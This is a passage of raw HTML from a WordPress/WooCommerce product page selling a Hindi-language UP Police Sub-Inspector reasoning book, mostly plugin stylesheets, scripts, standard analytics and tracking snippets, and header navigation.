form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='nickx-nfancybox-css-css'  href='https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/css/fancybox.css?ver=1' media='all' />
<link rel='stylesheet' id='nickx-fontawesome-css-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1' media='all' />
<link rel='stylesheet' id='nickx-front-css-css'  href='https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/css/nickx-front.css?ver=1' media='all' />
<link rel='stylesheet' id='sa-login-css-css'  href='https://www.govtexambook.com/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.6.2' media='' />
<link rel='stylesheet' id='wpv_telinputcss_style-css'  href='https://www.govtexambook.com/wp-content/plugins/sms-alert/css/intlTelInput.min.css?ver=3.6.2' media='' />
<link rel='stylesheet' id='lightgallery-css'  href='https://www.govtexambook.com/wp-content/plugins/wpc-product-videos/assets/libs/lightgallery/css/lightgallery.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wpcpv-feather-css'  href='https://www.govtexambook.com/wp-content/plugins/wpc-product-videos/assets/libs/feather/feather.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wpcpv-frontend-css'  href='https://www.govtexambook.com/wp-content/plugins/wpc-product-videos/assets/css/frontend.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='dokan-style-css'  href='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1683460966' media='all' />
<link rel='stylesheet' id='dokan-modal-css'  href='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1683460966' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css'  href='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/font-awesome.min.css?ver=3.7.17' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css'  href='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=3.7.17' media='all' />
<link rel='stylesheet' id='joinchat-css'  href='https://www.govtexambook.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=4.5.20' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.govtexambook.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.govtexambook.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://www.govtexambook.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2' media='all' />
<script src='https://www.govtexambook.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if IE]>
<script src='https://www.govtexambook.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.3.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=3.7.17' id='dokan-modal-js'></script>
<script id='dokan-i18n-jed-js-extra'>
var dokan = {"ajaxurl":"https:\/\/www.govtexambook.com\/wp-admin\/admin-ajax.php","nonce":"023aa24e6a","ajax_loader":"https:\/\/www.govtexambook.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"100","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":".","product_types":["simple"],"loading_img":"https:\/\/www.govtexambook.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"d8029e7a84","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https:\/\/www.govtexambook.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png","add_variation_nonce":"3de73e5bc0","link_variation_nonce":"198561324a","delete_variations_nonce":"0c5d3ba156","load_variations_nonce":"46d988282b","save_variations_nonce":"2f968e784e","bulk_edit_variations_nonce":"7c341f49b2","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"5511c45f4c","search_products_tags_nonce":"c03ad505bc","search_customer_nonce":"5d0afcbfd9","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","rest":{"root":"https:\/\/www.govtexambook.com\/wp-json\/","nonce":"d8d674d8ff","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/www.govtexambook.com\/wp-content\/plugins\/dokan-lite\/assets"}};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/i18n/jed.js?ver=3.7.17' id='dokan-i18n-jed-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1683460966' id='dokan-sweetalert2-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id='moment-js-after'>
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script id='dokan-util-helper-js-extra'>
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1683460966' id='dokan-util-helper-js'></script>
<script id='share_cart_admin_script-js-extra'>
var ajax_url = {"ajaxurl":"https:\/\/www.govtexambook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.6.2' id='share_cart_admin_script-js'></script>
<!--[if lt IE 8]>
<script src='https://www.govtexambook.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=GT-NML5JQR' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NML5JQR");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.govtexambook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.govtexambook.com/wp-json/wp/v3/product/9182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.govtexambook.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.govtexambook.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link rel='shortlink' href='https://www.govtexambook.com/?p=9182' />
<link rel="alternate" type="application/json+oembed" href="https://www.govtexambook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.govtexambook.com%2Fup-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.govtexambook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.govtexambook.com%2Fup-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.103.0" /><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.13.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.href + '?ob=open-bridge';
        fbq('set', 'openbridge', '580481180872174', url);
      </script>
    <script type='text/javascript'>fbq('init', '580481180872174', {}, {
    "agent": "wordpress-6.0.11-3.0.12"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=580481180872174&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9866567868353809&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MGW74BS' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.govtexambook.com/wp-content/uploads/2020/02/1080-1080-H-Copy-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.govtexambook.com/wp-content/uploads/2020/02/1080-1080-H-Copy-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.govtexambook.com/wp-content/uploads/2020/02/1080-1080-H-Copy-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.govtexambook.com/wp-content/uploads/2020/02/1080-1080-H-Copy-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.product_meta{
	display: none!important;
}
.catcbll_preview_button{
	margin-top:0px!important;
}
.product form.cart {
    margin: 0 0 -0.8em!important;
}
.single_add_to_cart_button {
	padding-top:8px!important;
	padding-bottom:13px!important;
}		</style>
		<meta name="facebook-domain-verification" content="2xeijgrmlbefxp9ljcpi9stwqcxges" />
</head>

<body  class="product-template-default single single-product postid-9182 theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-3.3.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-7735 dokan-theme-astra">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGW74BS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGW74BS" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.govtexambook.com/" rel="home" itemprop="url" >
					Govt Exam Book
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-10242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10242"><a href="https://www.govtexambook.com/" class="menu-link">Home</a></li>
<li id="menu-item-10351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10351"><a href="https://www.govtexambook.com/about-us/" class="menu-link">About Us</a></li>
<li id="menu-item-10352" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10352"><a href="https://www.govtexambook.com/shop/" class="menu-link">Book</a></li>
<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://www.govtexambook.com/contact-us/" class="menu-link">Contact Us</a></li>
<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.govtexambook.com/my-account/" class="menu-link">My account</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9154"><a href="https://perfectsolution.shiprocket.co/tracking" class="menu-link">Track Your Order</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		
				<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9182" class="ast-article-single ast-woo-product-no-review product type-product post-9182 status-publish first instock product_cat-arvind-prakashan product_cat-competition-books product_cat-uttar-pradesh-police-books product_tag-up-si-book-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="images nickx_product_images_with_video loading show_lightbox"><div class="slider nickx-slider-for no"><div class="zoom woocommerce-product-gallery__image"><img width="600" height="747" src="https://www.govtexambook.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-600x747.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="UP Police Sub-Inspector (SI) Mental Aptitude Test/Intelligence Test/Test of Reasoning" data-skip-lazy="true" data-zoom-image="https://www.govtexambook.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-scaled.jpg" srcset="https://www.govtexambook.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-600x747.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-241x300.jpg 241w, https://www.govtexambook.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-822x1024.jpg 822w, https://www.govtexambook.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-768x957.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-1233x1536.jpg 1233w, https://www.govtexambook.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-1644x2048.jpg 1644w, https://www.govtexambook.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-300x374.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><span title="up police SI mental aptitude test Book" href="https://www.govtexambook.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-scaled.jpg" class="nickx-popup fa fa-expand" data-nfancybox="product-gallery"></span></div></div></div>
	<div class="summary entry-summary">
